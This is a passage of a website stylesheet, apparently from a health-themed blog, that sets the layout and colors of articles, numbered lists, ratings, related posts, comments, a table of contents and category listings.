  padding-left: 30px; }

article ol li:before, .category-description ol li:before {
  font-size: 10px;
  position: absolute;
  top: 1px;
  left: 5px;
  width: 14px;
  height: 14px;
  text-align: center;
  color: #fff;
  border-radius: 50%;
  background-color: #73bfa6; }

article ol li:nth-child(1):before, .category-description ol li:nth-child(1):before {
  content: '1'; }

article ol li:nth-child(2):before, .category-description ol li:nth-child(2):before {
  content: '2'; }

article ol li:nth-child(3):before, .category-description ol li:nth-child(3):before {
  content: '3'; }

article ol li:nth-child(4):before, .category-description ol li:nth-child(4):before {
  content: '4'; }

article ol li:nth-child(5):before, .category-description ol li:nth-child(5):before {
  content: '5'; }

article ol li:nth-child(6):before, .category-description ol li:nth-child(6):before {
  content: '6'; }

article ol li:nth-child(7):before, .category-description ol li:nth-child(7):before {
  content: '7'; }

article ol li:nth-child(8):before, .category-description ol li:nth-child(8):before {
  content: '8'; }

article ol li:nth-child(9):before, .category-description ol li:nth-child(9):before {
  content: '9'; }

article ol li:nth-child(10):before, .category-description ol li:nth-child(10):before {
  content: '10'; }

article ol li:nth-child(11):before, .category-description ol li:nth-child(11):before {
  content: '11'; }

article table tr td, .category-description table tr td {
  font-size: 13px;
  padding: 15px 5px;
  text-align: center;
  border: 1px solid #e6e6e6; }

article table tr:nth-child(even), .category-description table tr:nth-child(even) {
  background-color: #fdfdfe; }

article blockquote, .category-description blockquote {
  font-size: 14px;
  font-weight: 600;
  font-style: italic;
  position: relative;
  margin-bottom: 30px;
  padding: 5px 5px 5px 60px; }

article blockquote:before, .category-description blockquote:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 45px;
  background-color: #73bfa6;
  background-image: url(../img/blockquote.png);
  background-repeat: no-repeat;
  background-position: center; }

article blockquote blockquote, .category-description blockquote blockquote {
  padding-left: 30px; }

article blockquote blockquote:before, .category-description blockquote blockquote:before {
  width: 20px;
  background-image: none; }

article .page-title, .category-description .page-title {
  line-height: 1.8;
  margin-bottom: 15px;
  text-transform: uppercase; }

article .tags-container, .category-description .tags-container {
  position: relative;
  margin-bottom: 35px;
  padding: 15px 15px 55px 55px;
  border-bottom: 1px solid #e6e6e6; }

article .tags-container a, .category-description .tags-container a {
  display: inline-block;
  margin-right: 10px; }

article .tags-container:before, .category-description .tags-container:before {
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: -moz-box !important;
  display: flex !important;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 45px;
  height: 45px;
  content: '\f02b';
  color: #fff;
  background-color: #73bfa6;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

article .rating-socials .post-ratings-loading, .category-description .rating-socials .post-ratings-loading {
  display: none; }

article .rating-socials .ya-share2, .category-description .rating-socials .ya-share2 {
  float: right;
  width: 100%; }

article .rating-socials .ya-share2 ul, .category-description .rating-socials .ya-share2 ul {
  display: block;
  width: 100%;
  text-align: right; }
  @media screen and (max-width: 600px) {
    article .rating-socials .ya-share2 ul, .category-description .rating-socials .ya-share2 ul {
      text-align: center; } }

article .rating-socials .ya-share2 ul li, .category-description .rating-socials .ya-share2 ul li {
  width: 35px;
  height: 35px;
  margin-left: 10px;
  padding: 0; }

article .rating-socials .ya-share2 ul li a, .category-description .rating-socials .ya-share2 ul li a {
  width: 100%;
  height: 100%; }

article .rating-socials .ya-share2 ul li a .ya-share2__badge, article .rating-socials .ya-share2 ul li a .ya-share2__icon, .category-description .rating-socials .ya-share2 ul li a .ya-share2__badge, .category-description .rating-socials .ya-share2 ul li a .ya-share2__icon {
  width: 100%;
  height: 100%; }

article .rating-socials .ya-share2 ul li:before, .category-description .rating-socials .ya-share2 ul li:before {
  display: none; }

article .post-ratings, .category-description .post-ratings {
  font-size: 14px;
  float: left;
  padding: 0;
  color: #000; }
  @media screen and (max-width: 600px) {
    article .post-ratings, .category-description .post-ratings {
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      margin-bottom: 20px; } }

.rating-socials {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  @media screen and (max-width: 600px) {
    .rating-socials {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column; } }

article .post-ratings .rating--tile, .category-description .post-ratings .rating--tile {
  font-size: 14px;
  font-weight: 700;
  display: block;
  margin-bottom: 10px;
  color: #333; }

article .post-ratings .reviews-count, .category-description .post-ratings .reviews-count {
  font-size: 14px;
  display: inline-block;
  margin-left: 7px;
  color: #787878; }

article .post-ratings img, .category-description .post-ratings img {
  margin-bottom: 2px; }

.post-ratings {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .post-ratings span {
    margin-left: 15px; }
    @media screen and (max-width: 1200px) {
      .post-ratings span {
        margin-left: 0; } }
  .post-ratings .post-ratings-text {
    display: none !important; }
  .post-ratings img {
    width: 22px;
    height: 21px; }
  .post-ratings img + img {
    margin-left: 5px; }
  .post-ratings .vote-count {
    margin-left: 15px; }

.yarpp-related {
  display: none;
  padding: 35px 30px;
  background-color: #fff; }

.yarpp-related .yarpp-related--title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 25px;
  padding-bottom: 15px;
  text-transform: inherit;
  color: #333;
  border-bottom: 1px solid #e6e6e6; }

.yarpp-related ol {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  margin: 0;
  padding: 0;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.yarpp-related ol li {
  line-height: 1.8;
  display: inline-block;
  width: 19%;
  height: 250px; }

.yarpp-related ol li img {
  display: block;
  overflow: hidden;
  max-width: 100%;
  max-height: 125px;
  margin-bottom: 15px;
  border-radius: 2px; }

.comments {
  margin-bottom: 30px;
  padding: 30px 30px;
  background-color: #fff; }

.comments h5 {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
  color: #333; }

.comments #respond {
  padding: 0; }

.comments .comment {
  margin: 0 0 20px; }

.comments .comment-body {
  position: relative; }

.comments .comment-body .comment-author.vcard {
  font-size: 14px;
  font-weight: 700;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  float: left;
  width: 100%;
  color: #333; }

.comments .comment-body .comment-author.vcard cite {
  margin-bottom: 10px; }

.comments .comment-body .comment-meta.commentmetadata {
  font-size: 12px;
  display: inline-block;
  float: right;
  width: 50%;
  height: 20px;
  margin-bottom: 20px;
  text-align: right;
  text-transform: uppercase;
  position: absolute;
  right: 0;
  top: 0; }

.comments .comment-body .comment-meta.commentmetadata a {
  color: #676b6f; }

.comments .comment-body .comment-meta.commentmetadata:hover a {
  text-decoration: none; }

.comments .comment-body p {
  font-size: 14px;
  line-height: 1.4;
  margin: 0 0 20px;
  padding: 20px 0 0;
  color: #333; }

.comments .comment-edit-link {
  font-size: 13px;
  display: inline;
  color: #3b94d9; }

.comments .reply {
  font-size: 13px;
  display: inline;
  color: #3b94d9; }

.comments .reply a:before {
  display: inline-block;
  width: 15px;
  height: 13px;
  margin-right: 8px;
  content: '';
  background-image: url(../img/reply-ico.png);
  background-repeat: no-repeat;
  background-position: center; }

.comments .children {
  padding: 20px 0 0 100px; }

.comments .children .comment {
  margin: 0; }

.comments #reply-title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
  color: #333; }

.comments form .comment-form-url {
  display: none; }

.comments form .comment-form-comment {
  float: left;
  width: 100%; }

.comments form .comment-form-author input, .comments form .comment-form-email input {
  border: 1px solid #e6e6e6;
  border-radius: 2px;
  background-color: #fff; }

.comments form .comment-form-author {
  float: left;
  width: 50%;
  padding-right: 10px; }

.comments form .comment-form-email {
  float: left;
  width: 50%;
  padding-left: 10px; }

.comments form .form-submit {
  float: left;
  width: 100%; }

.comments form input[name=submit] {
  font-size: 13px;
  font-weight: 700;
  line-height: 1.4;
  text-transform: uppercase;
  color: #fff;
  border-radius: 25px;
  background-color: #fd7062; }

.comments form input[name=submit]:hover {
  color: #fff;
  background-color: #f06355; }

.comments form textarea {
  border: 1px solid #e6e6e6;
  border-radius: 2px;
  background-color: #fff; }

.breadcrumbs {
  margin-bottom: 20px;
  color: #1fa7da; }

.breadcrumbs a {
  text-decoration: none;
  color: #1fa7da; }

.breadcrumbs a:hover {
  text-decoration: underline; }

.category-container {
  margin: 0;
  padding: 0; }

.category-container .looper {
  position: relative;
  overflow: hidden;
  height: auto;
  padding: 24px 30px;
  background-color: #fff; }

.category-container .looper .feature-img {
  display: block;
  float: left;
  overflow: hidden;
  width: 32%;
  height: 150px;
  margin-top: 7px; }

.category-container .looper .feature-img img {
  width: 100%;
  max-width: 250px; }

.category-container .looper .feature-img:after {
  position: absolute;
  right: 60px;
  bottom: 0;
  left: 60px;
  height: 1px;
  background-color: #e6e6e6; }

.category-container .looper .inner-title, .category-container .looper .date, .category-container .looper p {
  float: right;
  width: 68%;
  padding-left: 25px; }

.category-container .looper .inner-title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 15px;
  padding-top: 7px;
  color: #333; }

.category-container .looper a.inner-title {
  text-decoration: none;
  color: #333;
  display: block; }

.category-container .looper a.inner-title:after {
  content: '';
  display: block;
  width: 36%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0; }

.container .category-container--horz .looper a.inner-title:after {
  content: '';
  display: block;
  width: 100%;
  height: 38%;
  position: absolute;
  left: 0;
  top: 0; }

.category-container .looper .date {
  font-size: 11px;
  display: block;
  margin-bottom: 15px;
  color: #676b6f; }

.category-container .looper .date i {
  margin-right: 5px; }

.category-container .looper p {
  font-size: 14px;
  line-height: 1.6;
  overflow: hidden;
  color: #919699; }

.category-container .looper .looper--more {
  display: none; }

.category-container .looper:hover a.inner-title {
  text-decoration: none;
  color: #1fa7da; }

.category-container .looper:hover p {
  color: #333; }

.category-container .looper:hover .looper--more {
  text-decoration: underline; }

.category-container .looper.looper-3 .feature-img:after, .category-container .looper.looper-9 .feature-img:after {
  display: none; }

.category-container .looper.looper-last {
  margin-bottom: 25px;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container .looper.looper-4, .category-container .looper.looper-5, .category-container .looper.looper-6, .category-container .looper.looper-10, .category-container .looper.looper-11, .category-container .looper.looper-12 {
  -webkit-box-shadow: none;
  box-shadow: none; }

.category-container .looper.looper-4 p, .category-container .looper.looper-5 p, .category-container .looper.looper-6 p, .category-container .looper.looper-10 p, .category-container .looper.looper-11 p, .category-container .looper.looper-12 p {
  overflow: hidden;
  height: 110px; }

.category-container .category-container--horz {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  padding: 25px 30px;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  background-color: #fbfcfd;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }

.category-container .category-container--horz .looper {
  width: 31%;
  min-width: 250px;
  padding: 0;
  background-color: transparent; }

.category-container .category-container--horz .looper .feature-img, .category-container .category-container--horz .looper .date, .category-container .category-container--horz .looper .inner-title, .category-container .category-container--horz .looper p {
  float: none;
  width: 100%;
  padding: 0; }

.category-container .category-container--horz .looper .feature-img {
  margin-bottom: 20px; }

.category-container .category-container--horz .looper .feature-img:after {
  display: none; }

.category-container .category-container--horz .looper .inner-title {
  margin-bottom: 15px; }

.category-container .category-container--horz .looper p {
  margin-bottom: 20px; }

.category-container .category-container--horz .looper .date {
  display: none; }

.category-container .category-container--horz .looper .looper--more {
  font-size: 13px;
  font-weight: 700;
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  color: #1fa7da; }

#toc_container {
  position: relative;
  margin-top: 50px;
  margin-bottom: 40px;
  padding: 25px 30px 10px;
  border: 1px solid #f2f4f7;
  background-color: #fbfcfd;
  width: 100%; }

#toc_container .toc_title {
  font-size: 14px;
  font-weight: 700;
  line-height: 2.5;
  position: absolute;
  top: -36px;
  left: 30px;
  width: 150px;
  height: 36px;
  text-align: center;
  text-transform: uppercase;
  color: #fff;
  background-image: url(../img/toc_title.png); }

#toc_container > ul {
  /*
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-box;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
*/
  width: 100%;
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  /*
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-line-pack: distribute;
	align-content: space-around;
	-webkit-box-align: baseline;
	-ms-flex-align: baseline;
	align-items: baseline
*/ }

#toc_container > ul ul {
  margin-top: 13px;
  margin-left: 0; }

#toc_container > ul > li {
  font-size: 14px;
  display: block;
  width: 50%;
  margin-bottom: 15px;
  padding: 0 30px 0 45px; }

#toc_container > ul > li > ul > li {
  font-size: 14px;
  display: block;
  margin-bottom: 15px;
  padding: 0 30px 0 45px; }

/*
#toc_container ul li:before {
	content: '\f138';
	color: #8b949c
}
*/
#toc_container ul li a {
  text-decoration: underline;
  color: #1fa7da; }

/*
#toc_container ul li:hover:before {
	color: #676b6f
}
*/
#toc_container ul li a:hover {
  color: #157497; }

#toc_container ul {
  list-style-type: none;
  counter-reset: item; }

#toc_container ul li {
  counter-increment: item; }

#toc_container ul li:before {
  content: counters(item, ".") ". ";
  width: auto;
  height: auto;
  position: relative;
  font-family: Open Sans, sans-serif;
  left: auto;
  top: auto;
  margin-right: 5px;
  color: #fff;
  background: #32c0a6;
  display: inline-block;
  border-radius: 0;
  padding: 2px 3px 2px 3px;
  font-size: 12px;
  border-left: solid 2px #01a78c;
  position: absolute;
  left: 0;
  top: 3px;
  width: 36px;
  text-align: center;
  border-bottom: solid 1px #e8e8e8;
  border-left: none;
  color: #343434;
  background: #edeff2;
  font-weight: bold; }

#toc_container ul li li:before {
  content: counters(item, ".") " ";
  width: auto;
  height: auto;
  position: relative;
  font-family: Open Sans, sans-serif;
  left: auto;
  top: auto;
  margin-right: 5px;
  color: #fff;
  background: #32c0a6;
  display: inline-block;
  border-radius: 0;
  padding: 2px 3px 2px 3px;
  font-size: 12px;
  border-left: solid 2px #01a78c;
  position: absolute;
  left: 0;
  top: 3px;
  width: 36px;
  text-align: center;
  border-bottom: solid 1px #e8e8e8;
  border-left: none;
  color: #343434;
  background: #edeff2;
  font-weight: bold; }

.cat-title {
  font-size: 20px;
  font-weight: 700;
  overflow: hidden;
  padding: 30px 30px;
  text-transform: uppercase;
  color: #333;
  border-bottom: 1px solid #f2f4f7;
  border-radius: 2px;
  background-color: #fff; }

.cat-title a {
  cursor: default;
  text-decoration: none;
  color: #333; }

.cat-title:hover a {
  text-decoration: none; }

.sub-category {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: -webkit-inline-flex;
  display: -moz-inline-box;
  display: inline-flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 100%;
  padding: 25px 30px 10px;
  background-color: #fbfcfd;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -ms-flex-line-pack: distribute;
  align-content: space-around;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline; }

.sub-category .categories {
  font-size: 0;
  display: block;
  width: 100%; }

.sub-category .categories ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: -webkit-inline-flex;
  display: -moz-inline-box;
  display: inline-flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 100%;
  padding: 0;
  background-color: #fbfcfd;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -ms-flex-line-pack: distribute;
  align-content: space-around;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline; }

.sub-category .categories ul li {
  position: relative;
  display: inline-block;
  width: 33%;
  margin-bottom: 15px;
  padding-left: 20px;
  text-decoration: underline; }

.sub-category .categories ul li a {
  font-size: 14px;
  display: block;
  width: 100%;
  margin: 0; }

.sub-category a {
  position: relative;
  display: inline-block;
  width: 33%;
  margin-bottom: 15px;
  padding-left: 20px;
  text-decoration: underline;
  color: #1fa7da; }

.sub-category a:before {
  position: absolute;
  top: 1px;
  left: 0;
  width: 12px;
  height: 12px;
  content: '\f138';
  color: #8b949c;
  border-radius: 50%; }

.sub-category a:hover {
  color: #886dbd; }

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  margin-bottom: 30px;
  padding: 15px 30px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.pagination p {
  margin: 0; }

.pagination .pagination-count {
  font-family: PT Sans;
  font-size: 13px;
  width: 50%;
  color: #919699; }

.pagination .pagination-buttons {
  width: 50%;
  text-align: right; }

.pagination .pagination-buttons span, .pagination .pagination-buttons a {
  font-size: 14px;
  display: inline-block;
  margin: 0 2px;
  color: #b3b9c5; }

.pagination .pagination-buttons span.current, .pagination .pagination-buttons a.current {
  font-weight: 700;
  color: #676b6f; }

.pagination .pagination-buttons a:hover {
  color: #676b6f; }

.pagination .pagination-buttons i {
  font-weight: 700; }

.category-description {
  font-size: 14px;
  color: #919699;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-description .category-description--title {
  font-size: 18px;
  font-weight: 700;
  display: block;
  margin-bottom: 20px;
  color: #333; }

.all-tags {
  font-size: 16px;
  position: relative;
  margin-bottom: 30px;
  padding: 15px 60px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.all-tags:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: -moz-box !important;
  display: flex !important;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 45px;
  content: '\f02b';
  color: #fff;
  background-color: #73bfa6;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.all-tags .all-tags--title {
  font-family: PT Sans;
  margin-right: 5px;
  color: #333; }

.all-tags a {
  line-height: 1.6;
  display: none;
  margin-right: 15px;
  text-decoration: none; }

.all-tags a:nth-child(2), .all-tags a:nth-child(3), .all-tags a:nth-child(4), .all-tags a:nth-child(5), .all-tags a:nth-child(6), .all-tags a:nth-child(7), .all-tags a:nth-child(8) {
  display: inline; }

.all-tags a:hover {
  text-decoration: underline;
  color: #1fa7da; }

.all-tags .tag-show {
  display: none; }

.category-container--special .cat-title {
  font-size: 20px;
  font-weight: 700;
  position: relative;
  margin-bottom: 20px;
  padding: 18px 18px 18px 65px;
  text-transform: uppercase;
  color: #333;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--special .cat-title:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 50px;
  background-color: #886dbd;
  background-image: url(../img/category-container--special.png);
  background-repeat: no-repeat;
  background-position: center; }

.category-container--special .cat-title a {
  cursor: default;
  text-decoration: none;
  color: #333; }

.category-container--special .row--nomargine {
  margin-right: 0;
  margin-left: 0; }

.category-container--special .looper-special {
  overflow: hidden;
  min-height: 360px;
  margin-bottom: 20px;
  padding: 0 8px;
  border-radius: 2px; }

.category-container--special .looper-special .looper-special--title {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.4;
  display: block;
  margin-bottom: 10px;
  padding: 0 20px;
  color: #333; }

.category-container--special .looper-special p {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.4;
  margin: 0;
  padding: 0 20px;
  color: #919699; }

.category-container--special .looper-special:nth-child(3n+1) {
  padding-right: 15px;
  padding-left: 0; }

.category-container--special .looper-special:nth-child(3n+3) {
  padding-right: 0;
  padding-left: 15px; }

.category-container--special .looper-special a {
  position: relative;
  display: block;
  height: 100%;
  padding-bottom: 20px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--special .looper-special a:after {
  position: absolute;
  z-index: 2;
  right: 0;
  bottom: 0;
  left: 0;
  height: 24px;
  background-color: #fff; }

.category-container--special .looper-special .looper-special--img {
  position: relative;
  display: block;
  overflow: hidden;
  height: 190px;
  margin-bottom: 20px;
  padding: 0; }

.category-container--special .looper-special .looper-special--img img {
  min-width: 100%;
  min-height: 100%; }

.category-container--special .looper-special:hover a {
  text-decoration: none; }

.category-container--special .looper-special:hover .looper-special--title {
  color: #1fa7da; }

.category-container--special .looper-special:hover p {
  color: #333; }

.category-container--home .cat-title {
  font-size: 18px;
  font-weight: 700;
  position: relative;
  margin-bottom: 15px;
  padding: 13px 18px 12px 61px;
  text-transform: none;
  color: #333;
  border-bottom: 0;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--home .cat-title:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 50px;
  background-color: #886dbd;
  background-image: url(../img/category-container--special.png);
  background-repeat: no-repeat;
  background-position: center; }

.category-container--home .cat-title a {
  cursor: default;
  text-decoration: none;
  color: #333; }

.category-container--home .popular-title:before {
  background-color: #73bfa6;
  background-image: url(../img/svg/popular-title.svg);
  background-size: 24px; }

.category-container--home .last-added:before {
  background-color: #73bfa6;
  background-image: url(../img/last-added.png); }

.category-container--home .row--nomargine {
  margin-right: 0;
  margin-left: 0; }

.category-container--home .looper-special {
  overflow: hidden;
  min-height: 360px;
  margin-bottom: 20px;
  padding: 0 8px; }

.category-container--home .looper-special .looper-special--title {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.4;
  display: block;
  margin-bottom: 10px;
  padding: 0 20px;
  color: #333; }

.category-container--home .looper-special .looper-special--title:before {
  content: '';
  position: absolute;
  top: 0;
  width: 100%;
  left: 0;
  height: 50%; }

.category-container--home .looper-special p {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.4;
  overflow: hidden;
  height: 80px;
  margin: 0;
  padding: 0 20px;
  color: #919699; }

.category-container--home .looper-special:nth-child(3n+1) {
  padding-right: 15px;
  padding-left: 0; }

.category-container--home .looper-special:nth-child(3n+3) {
  padding-right: 0;
  padding-left: 15px; }

.category-container--home .looper-special .looper-item {
  position: relative;
  display: block;
  height: 100%;
  padding-bottom: 20px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--home .looper-special .looper-item:after {
  position: absolute;
  z-index: 2;
  right: 0;
  bottom: 0;
  left: 0;
  height: 20px;
  background-color: #fff; }

.category-container--home .looper-special .looper-special--img {
  position: relative;
  display: block;
  overflow: hidden;
  height: 190px;
  margin-bottom: 20px;
  padding: 0; }

.category-container--home .looper-special .looper-special--img img {
  min-width: 100%;
  min-height: 100%; }

.category-container--home .looper-special .looper-special--img .catimage {
  font-size: 11px;
  font-weight: 700;
  position: absolute;
  z-index: 1;
  top: 10px;
  left: 10px;
  display: inline-block;
  padding: 8px 12px;
  text-transform: uppercase;
  color: #fff;
  border-radius: 2px;
  background-color: #73bfa6; }

.category-container--home .looper-special .looper-special--img .catimage a {
  text-decoration: none;
  color: #fff; }

.category-container--home .looper-special a:hover {
  text-decoration: none; }

.category-container--home .looper-special .looper-special--title:hover {
  color: #1fa7da; }

.category-container--home .notnormalmedicine {
  margin-bottom: 30px;
  padding-bottom: 60px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--home .notnormalmedicine .notnormalmedicine--title {
  font-size: 18px;
  font-weight: 700;
  position: relative;
  display: block;
  float: left;
  width: 100%;
  margin: 0 0 60px;
  padding: 20px 20px 20px 60px;
  color: #333;
  border-bottom: 1px solid #e6e6e6; }

.category-container--home .notnormalmedicine .notnormalmedicine--title:before {
  position: absolute;
  top: -5px;
  left: 10px;
  width: 40px;
  height: 50px;
  background-image: url(../img/notnormalmedicine--title.png);
  background-repeat: no-repeat;
  background-position: center; }

.category-container--home .notnormalmedicine .notnormalmedicine--item {
  display: block;
  float: right;
  overflow: hidden;
  width: 50%;
  height: 70px;
  margin-bottom: 30px;
  padding-right: 60px;
  padding-left: 30px;
  position: relative; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--subtitle {
  font-size: 14px;
  font-weight: 700;
  display: block;
  float: right;
  width: -webkit-calc(100% - 123px);
  width: calc(100% - 123px);
  color: #333; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--subtitle a {
  color: #333; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--subtitle a:after {
  content: '';
  position: absolute;
  display: block;
  height: 100%;
  width: 30%;
  left: 0;
  top: 0; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--image {
  display: block;
  float: left;
  overflow: hidden;
  width: 105px;
  height: 75px;
  margin-right: 18px; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--image img {
  min-width: 100%;
  min-height: 100%; }

.category-container--home .notnormalmedicine .notnormalmedicine--item p {
  font-size: 14px;
  line-height: 1.8;
  margin-bottom: 10px;
  color: #919699; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--more {
  font-size: 13px;
  font-weight: 700;
  display: none;
  text-transform: uppercase; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) {
  float: left;
  height: 270px;
  margin-bottom: 0;
  padding-right: 30px;
  padding-left: 60px; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) a:after {
  display: none; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--subtitle {
  font-size: 18px;
  font-weight: 700;
  display: block;
  float: left;
  width: 100%;
  margin-bottom: 20px;
  color: #333;
  color: red; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--image {
  width: 150px;
  height: 105px; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) p {
  line-height: 1.6; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--more {
  display: block; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(5) {
  margin-bottom: 0; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:hover .notnormalmedicine--subtitle a {
  text-decoration: none;
  color: #1fa7da; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:hover p {
  color: #333; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:hover .notnormalmedicine--more {
  text-decoration: underline; }

.category-container--home .all-tagsh {
  margin-bottom: 30px;
  padding: 36px 80px;
  border: 45px solid #fff;
  background-color: #f2f4f7;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--home .all-tagsh .all-tagsh--title {
  font-size: 24px;
  font-weight: 700;
  display: block;
  margin-bottom: 40px;
  text-align: center;
  text-transform: capitalize;
  color: #333; }

.category-container--home .all-tagsh .all-tagsh--container {
  line-height: 1.6;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
